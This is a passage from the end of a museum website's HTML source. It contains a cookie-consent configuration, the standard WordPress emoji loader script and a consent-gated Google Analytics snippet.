1px","colorpalette_button_accept_background":"#0a0101","colorpalette_button_accept_border":"#0a0101","colorpalette_button_accept_text":"#ffffff","colorpalette_button_deny_background":"#f1f1f1","colorpalette_button_deny_border":"#f1f1f1","colorpalette_button_deny_text":"#0a0202","colorpalette_button_settings_background":"#f1f1f1","colorpalette_button_settings_border":"#0a0101","colorpalette_button_settings_text":"#0a0101","buttons_border_radius":"5px 5px 5px 5px","box_shadow":"","animation":"none","animation_fade":"","animation_slide":"","view_preferences":"Preferencias","save_preferences":"Guardar preferencias","accept_all":"Aceptar todo","readmore_url":{"eu":"https://www.museodeartecontemporaneo.es/en/cookies-policy/"},"privacy_link":{"eu":"\u003Cspan class=\"cc-divider\"\u003E&nbsp;-&nbsp;\u003C/span\u003E\u003Ca aria-label=\"learn more about privacy in our impressum\" class=\"cc-link impressum\" href=\"https://www.museodeartecontemporaneo.es/en/legal-notice/\"\u003EImpressum\u003C/a\u003E"},"placeholdertext":"Click to accept marketing cookies and enable this content"};
//# sourceURL=cmplz-cookie-config-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/plugins/complianz-gdpr/assets/js/complianz.min.js?ver=5.5.2" id="cmplz-cookie-config-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.museodeartecontemporaneo.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.museodeartecontemporaneo.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/plain" async class="cmplz-script cmplz-stats" src="https://www.googletagmanager.com/gtag/js?id=G-QVE0G94E0L"></script><!-- Statistics script Complianz GDPR/CCPA -->
					<script type="text/plain" class="cmplz-stats">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-QVE0G94E0L', {
	cookie_flags:'secure;samesite=none',
	
});
</script></body>
</html>